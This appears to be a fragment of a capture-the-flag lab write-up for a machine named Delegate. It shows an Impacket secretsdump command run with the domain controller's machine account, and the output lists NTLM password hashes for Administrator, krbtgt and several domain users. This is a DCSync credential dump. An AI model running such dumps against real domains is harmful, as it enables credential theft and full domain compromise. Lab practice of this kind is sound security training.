 → Delegate secretsdump.py -k -no-pass 'DC1$@DC1.delegate.vl'
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:f7caf5a3e44bac110b9551edd1ddfa3c:::
test$:4601:aad3b435b51404eeaad3b435b51404ee:e606ba0be45573509f873c0a6f79e7ec:::